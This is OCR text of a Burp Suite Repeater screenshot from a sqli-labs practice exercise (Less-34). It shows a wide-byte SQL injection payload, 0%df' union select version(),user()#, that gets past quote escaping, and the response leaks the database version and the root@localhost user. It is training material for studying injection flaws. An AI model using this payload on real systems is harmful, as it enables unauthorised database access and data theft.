 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - cuctfajay
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.6.246:8080
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.246:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.6.246:8080/Less-34/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=0%df'union%20select%20version(),user()%23&
passwd=1'&submit=Submit
响应
美化 Raw Hex 页面渲染
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:root@localhost
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 0�\'union select version(),user()#
Hint: The Password you input is escaped as : 1\'